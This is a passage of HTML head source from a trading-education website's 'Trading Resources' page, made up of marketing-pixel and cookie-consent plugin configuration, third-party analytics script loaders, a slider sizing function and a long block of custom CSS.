Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"custom_event","ids":[],"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-webreg"],"hasTimeWindow":true,"timeWindow":24,"name":"Webinar_Registration","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-webreg"],"hasTimeWindow":true,"timeWindow":24,"name":"generate_lead","conversion_labels":["AW-953127058\/ECb3CIWrtK4ZEJKhvsYD"],"params":{"value":2,"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"bing":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-webreg"],"hasTimeWindow":true,"timeWindow":24,"name":"lead_capture","pixel_ids":["25038927"],"params":{"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""}},"1743980":{"facebook":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-submit"],"hasTimeWindow":true,"timeWindow":24,"name":"Lead","eventID":"22b14099-3a45-47b6-847b-9a1f743d7225","pixelIds":["841178052635402"],"params":{"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"custom_event","ids":[],"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-submit"],"hasTimeWindow":true,"timeWindow":24,"name":"Free_Course_OptIn","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-submit"],"hasTimeWindow":true,"timeWindow":24,"name":"generate_lead","conversion_labels":["AW-953127058\/ECb3CIWrtK4ZEJKhvsYD"],"params":{"value":1,"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"bing":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-submit"],"hasTimeWindow":true,"timeWindow":24,"name":"lead_capture","pixel_ids":["25038927"],"params":{"page_title":"Trading Resources","post_type":"page","post_id":1673486,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/trading-resources","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""}}},"triggerEventTypes":{"css_click":{"1776881":[".pys-webreg"],"1743980":[".pys-submit"]}},"facebook":{"pixelIds":["841178052635402"],"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":true,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["G-60BCN08ZC1"],"enhanceLinkAttr":true,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":true,"crossDomainAcceptIncoming":true,"crossDomainDomains":["https:\/\/go.simplertrading.com"],"wooVariableAsSimple":false,"isDebugEnabled":["index_0"],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"google_ads":{"conversion_ids":["AW-953127058"],"enhanced_conversion":["index_0"],"wooVariableAsSimple":false,"user_data":{"email":false,"address":{"first_name":false,"last_name":false}}},"bing":{"pixelId":"25038927"},"debug":"","siteUrl":"https:\/\/www.simplertrading.com\/cms","ajaxUrl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"30","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"","enable_remove_download_url_param":"","visit_data_model":"first_visit","last_visit_duration":"60","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":true},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.2.2" id="pys-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-bing/dist/scripts/public.js?ver=3.0.0" id="pys-bing-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=3.0.7" id="pys_sp_public_js-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.5.5" id="vimeo-js"></script>
<script type="text/javascript" id="consent-magic-js-extra">
/* <![CDATA[ */
var CS_Data = {"nn_cookie_ids":[],"non_necessary_cookies":[],"cookielist":{"3865":{"term_id":3865,"name":"Necessary","slug":"necessary","ignore":0},"3866":{"term_id":3866,"name":"Analytics","slug":"analytics","ignore":0},"3867":{"term_id":3867,"name":"Marketing","slug":"marketing","ignore":0},"3868":{"term_id":3868,"name":"Google Fonts","slug":"googlefonts","ignore":0},"3869":{"term_id":3869,"name":"Unassigned","slug":"unassigned","ignore":"1"},"3870":{"term_id":3870,"name":"Embedded Videos","slug":"embedded_video","ignore":0}},"ajax_url":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","current_lang":"en","security":"45f2dbbaae","consentVersion":"1","cs_cookie_domain":"","privacy_length":"250","cs_expire_days":"180","cs_script_cat":{"facebook":0,"analytics":0,"gads":0,"pinterest":0,"bing":0,"adsense":0,"hubspot":0,"matomo":0,"maps":0,"addthis":0,"sharethis":0,"soundcloud":0,"slideshare":0,"instagram":0,"hotjar":0,"tiktok":0,"twitter":0,"youtube":0,"googlefonts":0,"google_captcha":0,"reddit":0,"pys":3865,"conversion_exporter":3867},"cs_proof_expire":"360","cs_default_close_on_scroll":"60","cs_track_analytics":"0","test_prefix":"","cs_refresh_after_consent":"0","cs_consent_for_pys":"1","cs_track_before_consent_expressed_for_pys":"1","cs_video_placeholder_text":"<div><p>Accept consent to view this<\/p><\/div><div><a class='cs_manage_current_consent' data-cs-script-type='3870' data-cs-manage='manage_placeholder'>Click to allow Embedded Videos<\/a><\/div>","cs_google_consent_mode":{"analytics_storage":{"enabled":true,"value":"denied","filter":false,"category":3866},"ad_storage":{"enabled":true,"value":"denied","filter":false,"category":3867},"ad_user_data":{"enabled":true,"value":"denied","filter":false,"category":3867},"ad_personalization":{"enabled":true,"value":"denied","filter":false,"category":3867}},"cs_google_consent_mode_enabled":"1","cs_bing_consent_mode":{"ad_storage":{"filter":0,"category":3867}},"cs_bing_consent_mode_enabled":"0","cs_reddit_ldu_mode":"0","cs_url_passthrough_mode":{"enabled":false,"value":true,"filter":false},"cs_meta_ldu_mode":"0","cs_block_video_personal_data":"0","cs_necessary_cat_id":"3865","cs_cache_label":"1768450481","cs_cache_enabled":"1","cs_active_rule":"2172652","cs_active_rule_name":"ask_before_tracking","cs_showing_rule_until_express_consent":"0","cs_minimum_recommended":{"3866":1,"3870":1,"3868":1,"3867":1,"cs_enabled_advanced_matching":1,"cs_enabled_server_side":1},"cs_deny_consent_for_close":"1","cs_run_scripts":"1","cs_iab":{"enabled":0,"native_scripts":"0"},"cs_translations":{"cs_iab_name":"Name","cs_iab_domain":"Domain","cs_iab_purposes":"Purposes","cs_iab_expiry":"Expiry","cs_iab_type":"Type","cs_iab_cookie_details":"Cookie Details","cs_iab_years":"% year(s)","cs_iab_months":"% month(s)","cs_iab_days":"% day(s)","cs_iab_hours":"% hour(s)","cs_iab_minutes":"% minute(s)","cs_iab_legitimate_interest":"Legitimate Interest","cs_iab_privacy_policy":"Privacy policy","cs_iab_special_purposes":"Special Purposes","cs_iab_features":"Features","cs_iab_special_features":"Special Features","cs_iab_data_categories":"Data categories","cs_iab_storage_methods":"Storage methods or accessing","cs_iab_cookies_and_others":"Cookies and others","cs_iab_other_methods":"Other methods","cs_iab_consent_preferences":"Consent Preferences","cs_iab_cookie_refreshed":"Cookie expiry may be refreshed","cs_iab_show_cookie_details":"Show cookie details","cs_iab_nodata":"No data","cs_iab_btn_text_allow":"Allow"},"cs_design_type":"multi","cs_embedded_video":{"block":false},"cs_wp_consent_api":{"enabled":false,"consent_type":"optin","categories":{"statistics":{"name":"Statistics","slug":"statistics","ids":[3866]},"preferences":{"name":"Preferences","slug":"preferences","ids":[3870,3868]},"marketing":{"name":"Marketing","slug":"marketing","ids":[3867]},"functional":{"name":"Functional","slug":"functional","ids":[]},"statistics-anonymous":{"name":"Statistics-anonymous","slug":"statistics-anonymous","ids":[]}}},"cs_conversion_exporter":{"load_cookies":true},"version":"5.1.0"};
var cs_log_object = {"ajaxurl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src="https://www.simplertrading.com/wp-content/plugins/consent-magic-pro/assets/scripts/cs-public.min.js?ver=1768450481" type="text/javascript" integrity="sha256-LHEFUgvir59AlTamX2Pn9j+dntiZduu/xYHGzaCJRgs=" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://cdn.jwplayer.com/libraries/TngQ8ly9.js?ver=8.23.2" id="jwplayer-js"></script>
<script src="https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/js/min/slick.min.js?ver=1.8.1" type="text/javascript" integrity="sha256-J76+eOO2pLFmTdT6g6jNAYfwUWMaBiSP76PvOZGlqSo=" crossorigin="anonymous"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=AW-953127058&ver=1.0.0" type="text/javascript" nonce="" async></script>
<script src="https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/js/min/googleTagManager.js?ver=1.0.0" type="text/javascript" nonce="" crossorigin="anonymous" async></script>
<link rel="https://api.w.org/" href="https://www.simplertrading.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.simplertrading.com/wp-json/wp/v2/pages/1673486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.simplertrading.com/cms/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel='shortlink' href='https://www.simplertrading.com/?p=1673486' />
<link rel="alternate" type="application/json+oembed" href="https://www.simplertrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simplertrading.com%2Ftrading-resources" />
<link rel="alternate" type="text/xml+oembed" href="https://www.simplertrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simplertrading.com%2Ftrading-resources&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.5; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" type="image/png" href="https://cdn.simplertrading.com/2022/08/27170204/favicon.png" />
<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://210835.t.hyros.com/v1/lst/universal-script?ph=ae90d3e5eb1ff5552c074eb915b471125faa05021fdaffeff29c661c47f49180&tag=!clicked&ref_url=' + encodeURI(document.URL) ;
head.appendChild(script);
</script>
<script type="text/javascript">
const setupRichpanelMessengerConfiguration = function (properties) {
	if (properties) {
		window.richpanelSettings = properties['data'];
	}
};

setupRichpanelMessengerConfiguration(null);

window.richpanel||(window.richpanel=[]),window.richpanel.q=[],mth=["track","debug","atr"],sk=function(e){return function(){a=Array.prototype.slice.call(arguments);a.unshift(e);window.richpanel.q.push(a)}};for(var i=0;mth.length>i;i++){window.richpanel[mth[i]]=sk(mth[i])}window.richpanel.load=function(e){var t=document,n=t.getElementsByTagName("script")[0],r=t.createElement("script");r.type="text/javascript";r.async=true;r.src="https://cdn.richpanel.com/js/tracking.js";n.parentNode.insertBefore(r,n)};
window.richpanel.ensure_rpuid = "";
const apiKey = "simplertrading7191";
window['appClientId']=apiKey;
richpanel.load(apiKey);
</script>
<script type="text/javascript">
						richpanel.track("page_view", {"name":"Trading Resources"}, null);
			</script>

<script>var test_prefix = '';</script>
<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.simplertrading.com/wp-content/uploads/2022/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.simplertrading.com/wp-content/uploads/2022/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.simplertrading.com/wp-content/uploads/2022/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.simplertrading.com/wp-content/uploads/2022/08/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* Fix Main nav shift 
.main-navigation .inside-navigation.grid-container.grid-parent {
    display: flex;
	justify-content: space-around;
}*/

/* Hide Trade Quiz on product/product-category/courses */
section.quiz-banner {
    display: none;
}

/* Hide Courses Banner /product/product-category/courses*/
div[data-post-id="1647830"] {
    display: none;
}

#ecomm_mktg_ifr {
	display: none;
}
.main-navigation .navigation-logo>a {
	background: none!important;
}
.main-navigation .navigation-logo>a>img {
	opacity: 1!important;
	visibility: visible!important;
}
/* product template temp fix -- move to theme/template -- */
.product-sidebar-inner .video-thumb .video-play-icon:after {
    content: "Click to Play";
    position: relative;
    font-size: 17px;
    margin: 0px -50px;
    text-shadow: 0 0 7px #000;
}

/* main menu updates -- move to theme/template --*/

.dashboard__nav-secondary .dashboard__nav-item-icon.st-icon-training-room {
    font-size: 20px!important;
}
.dashboard__nav-item-icon.st-icon-training-room {
    font-size: 26px!important;
}
.dashboard__nav-item-icon.st-icon-stacked-profits {
	font-size:40px!important;
}

.menu-item-cart {
    min-width: auto!important;
	max-width: 50px!important;
}
li.menu-item-cart:hover, .menu-item-cart a:hover {
background: #0a2436!important; 
}
span.dropdown-menu-toggle {
    padding: 0!important;
}
.sub-menu li>a {
    padding: 0px 0px!important;
    text-align: left;
}

.premium-newsletter-nav-item a:before {
    content:'';
	background-image: url(https://cdn.simplertrading.com/images/icons/premium-newsletter-icon.svg);
	background-size: contain;
	background-position: center;
    width: 18px;
	height: 50px;
	background-repeat: no-repeat;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.day-nav-item a:before {
   content:'';
	background-image: url(https://cdn.simplertrading.com/images/icons/simpler-day-trading-room-icon.svg);
	background-size: 100%;
	background-position: center;
    width: 18px;
	height: 50px;
	background-repeat: no-repeat;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.foundation-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/foundation-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.mastery-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/mastery-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.options-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/options-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.futures-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/futures-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.fibonacci-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/fibonacci-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.scanner-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/scanner-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.edge-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/edge-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.bias-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/bias-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.sub-menu li:hover, .sub-menu li:active {
    background: #e9ebed;
}

.menu-toggle {
	padding-left: 20px;
	padding-right: 20px;
}
/** menu phone icon **/
.fa-cust-rotate-90{
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.main-navigation ul>li.menu-item>a .blue_icon{
 color: #0f6ac4;
}
.main-navigation ul>li.menu-item>a:hover .blue_icon {
    color: #fff;
}
#menu-header-menu-2023 > li {
    min-width: auto !important;
}
@media screen and (min-width: 768px){
.main-navigation .navigation-logo>a>img {
    width: auto !important;
}
} 
/** menu phone icon **/
@media (max-width: 950px) {
.menu-item-cart {
    max-width: none!important;
}	
.main-navigation ul>li>a {
    font-size: 14px;
    padding: 0 19px!important;
}
	.sub-menu li a {
		text-align: left;
	}
}

@media(max-width: 1120px) {
	#menu-homepage-2020 li {
		min-width: 0!important;
	}
}

@media(max-width: 1300px) {
	.main-navigation li:last-child .sub-menu {
		right: 0!important;
		left: auto!important;
	}
}
/* - - end menu updates - - */
.breadcrumbs {
	z-index: 1;
}
#current-promo-top {
	display: none;
}
#custom_html-11 {
    padding: 0;
}
article.trial-card.trial-card--crypto {
    display: none;
}
div article.membership-card.membership-card--crypto {
    display: none;
}

@media only screen and (max-width: 600px) {
.courses-hero--img.col-lg-6 {
    display: none;
	}
}
tr.cart-discount.coupon-q1sama {
    display: none;
}

.woocommerce-lost-password .woocommerce .woocommerce-message {
	width: 35%;
}

/* Updating font color for password reset paragraph. */
.woocommerce-lost-password
.dashboard__main--gradient .dashboard__content-main .woocommerce p {
	color: #fff !important;
}

.woocommerce-lost-password .dashboard__main--gradient form .woocommerce .woocommerce-ResetPassword .lost_reset_password p {
	color: #fff !important;
}

/*hide trial on member dashboard */
.dashboard > main > div > div > section > div:nth-child(2) > div.col-lg-5 > .u--color-white-children {
    display: none;
}
.dashboard > main > div > div > section > div:nth-child(2) > div.col-lg-7 > div > div {
    display: none;
}
/* - - Strikezone Dashboard  - - - */
.page-id-1307589 .dashboard-filters, .page-id-1307589 .section-title  {
    display: none;
}
/*--- Hide Date Meta - Simpler Tech ---*/
.page-id-413033 .article-card__meta {
    display: none;
}
/* - - - -END Foundation Dashboard  - - - - */

/* - - - Hide Main Dashboard Sidebar - - - */
.page-id-401190 .dashboard__content-sidebar {
    display: none;
}

/* - - - min height on single product page - - - */
.single-product .product-main {
	min-height:825px!important; 
}
/* - - - member dashboard page title - - - */
h1.dashboard__page-title {
    font-weight: 700;
}

/* - - - post titles - - - */
h1.cpost-title, h1.entry-title {
	font-weight: bold;
}


/* - - - member dashboard trial cards - - - */
.trial-card {
	min-height: 290px;
}

.plug_img {
	height: 5vw!important;
	min-height: 100px;
}

/* .page-id-1390136 .dashboard__content-section, .parent-pageid-1390136 .dashboard__content-section {
	padding: 0;
} */

.page-id-1390136 .dashboard__header, .parent-pageid-1390136 .dashboard__header {
	display: none;
}

/* Fix cards padding on Weekly watchlist dashboard */
.page-id-1367253 .article-card, .parent-pageid-1367253 .article-card {
    padding-bottom: 0!important;
}

// Style blog pagination
#nav-below {
	display: flex;
	justify-content: center;
}
.paging-navigation .nav-links {
	display: flex;
	justify-content: center;
}

.paging-navigation .nav-links .current {
	font-weight: 400;
	color: #fff;
	background: #0984ae;
	padding: 10px 15px;
}

.paging-navigation .nav-links .page-numbers:first-child {
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
	font-weight: 400;
	color: #fff;
	background: #0984ae;
	padding: 10px 15px;
}

.paging-navigation .nav-links .prev {
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
	font-weight: 400;
	color: #fff;
	background: #0984ae;
	padding: 10px 15px;
}

.paging-navigation .nav-links .next {
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	font-weight: 400;
	color: #fff;
	background: #0984ae;
	padding: 10px 15px;
}

.paging-navigation .nav-links a {
		border-left: 1px solid #ededed;
		display: inline-block;
    font-size: 17px;
    font-weight: 600;
    margin: 0 5px;
    padding: 10px 15px;
    color: #666;
    background: #f4f4f4;
    text-align: center;
}

.post-type-archive-blog-post #page, .archive.category #page {
	max-width: 1200px;
	margin: auto;
}

.nlf-survey .enjoy-webinar thead , .logged-in #om-xtjjylzskik6ibfssnql {display: none !important;}

.grecaptcha-badge { 
    visibility: hidden;
}
.has-submenu .dashboard__nav-submenu a[href*="simpler_essentials/learning-center/introduction-to-trading"],
.has-submenu .dashboard__nav-submenu a[href*="simpler_essentials/learning-center/introduction-to-stocks"],
.has-submenu .dashboard__nav-submenu a[href*="simpler_essentials/learning-center/trading-psychology"]  {
    display:none
}

.main-navigation .inside-navigation {
	max-width: 1300px !important;
}

.main-navigation .sub-menu {
    min-width: 220px;
}

.main-navigation ul>li>a {
	font-weight:700;
}

.main-navigation .main-nav ul li[class*="current-menu-"] > a {
    color: #0A2335;
    background: #ffffff;
}
.main-navigation .main-nav ul li[class*="current-menu-"]:hover > a {
    color: #0A2335;
    background: #e9ebed;
}
.main-navigation ul>li.menu-item>a:hover{
    background: #0E6AC4!important;
    color: #ffffff !important;
}
#menu-header-menu-2023 li>a {
	text-transform: capitalize;
}
#menu-header-menu-2023 .sub-menu li {
    transition: background 0.2s linear;
}
#menu-header-menu-2023 .sub-menu li:hover, #menu-header-menu-2023 .sub-menu li:active {
    
}
.main-navigation #menu-header-menu-2023 ul.sub-menu>li>a {
transition: color 0.2s linear;
}
.main-navigation #menu-header-menu-2023 ul.sub-menu>li>a:hover {
background: initial !important;
	color: #3BA5FF !important;
}
#menu-header-menu-2023 > li {
    text-align: center;
    min-width: 150px;
}
#menu-header-menu-2023 .sub-item
{
	font-weight: 400 !important;
	margin-left: 10px !important;
}

#menu-header-menu-2023 ul.sub-menu > li > a {
    text-transform: capitalize;
    line-height: 40px !important;
}

/* .main-navigation .main-nav ul li[class*="current-menu-"] > a {
    color: #0A2335;
    background-color: rgba(48,48,48,0);
} */
/* Replicate white nav as per marketting site start */
.main-navigation .main-nav ul li a, button.menu-toggle, button.menu-toggle:focus {
    color: #0A2335;
}
.main-navigation .main-nav ul li a, .menu-toggle, .main-navigation .mobile-bar-items a {
    transition: line-height 300ms ease;
}
.main-navigation {
    background-color: #fff;
	box-shadow: 0 2px 2px -2px rgba(0,0,0,.2);
}
.main-navigation .navigation-logo>a>img {
    filter: invert(10%) sepia(70%) saturate(730%) hue-rotate(165deg) brightness(20%) contrast(96%);
}
.regular-menu-logo .navigation-stick .navigation-logo{
	display:block  !important;
}
.main-navigation ul>li>a {
    font-size: 14px;
}
.main-navigation .navigation-logo>a{
	height:72px !important;
}
/**simpler essential **/
  .page-template-simpler_essentials .featured-image{
    display:none;
}
/** simpler essential css **/

/*Replicate white nav as per marketting site end*/
/** regular price **/
.page-template-dashboard-trader-store [data-id="697549"] .product-price-regular {
    display: none;
}
@media (min-width:950px) and (max-width:1250px){
    #menu-header-menu-2023 > li {
			min-width: 75px;
	}
	.main-navigation ul>li>a {
			padding: 0 8px!important;
	}

}
	/*Replicate white nav as per marketting site start*/
@media (max-width:950px)  {
	.main-navigation.toggled .main-nav > ul {
    background-color: #fff !important;
}
}
	/*Replicate white nav as per marketting site end*/
@media (max-width:641px)  {
	.main-navigation .main-nav ul li[class*="current-menu-"] > a,
	.main-navigation .main-nav ul li > a{
    color: #ffffff;
}
}

a[href="/dashboard/small-lot-trading-room/learning-center?category=profit-recycling"]:before {
	content: "Small Lot";
	visibility: visible;
	display: block;
	position: absolute;
}

a[href="/dashboard/small-lot-trading-room/learning-center?category=profit-recycling"] {
	visibility: hidden;
	padding: 10px;
}


.st_box form div:nth-child(3) {
    display: none;
}

.dashboard__nav-primary.is-collapsed  .dash_main_links .dashboard__nav-item-text {
    color: #0984ae !important
}

.dashboard__nav-primary  .dash_main_links a[href*="/dashboard/add-a-membership"] {
    display: none;
}

.dashboard .dashboard__sidebar .dashboard__nav-secondary a[href*="/dashboard/cgm/beta-score-sheet"] {
    display: none;
} 

.term-courses.term-33 .facetwp-checkbox[data-value="mary-ellen-mcgonagle"]{
	display: none;
}

.dashboard .dashboard__sidebar .dashboard__nav-secondary a[href*="/dashboard/simpler-showcase/meet-traders/mary-ellen-mcgonagle/trader-store"] {
    display: none;
}

.dashboard .dashboard__sidebar .dashboard__nav-secondary a[href*="/dashboard/simpler-showcase/meet-traders/mary-ellen-mcgonagle"] {
    display: none;
}

.st-icon-big-market-scorecard:before {
	margin-left: 4px;
}

#cs_preview_popup_button {
	display: none !important;
}
    
#my-consent-preference:hover {
    cursor: pointer;
}






		</style>
		
		<script type="text/javascript">
			// Initial Data Layer Init
			var om_load_webfont = false;
			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'dataLayer-initialized',
				'user_id': 0,
				'pageType': "Uncategorized",
				'membership_type': [],
				'content_author_id': "30264",
				'content_author': "Todor Dimov",
				'content_title': "Trading Resources",
				'content_publish_date': "18th Jul 2022",
				'post_id': 1673486,
				'content_type': "Uncategorized",
				'activeSubscriptions': [],
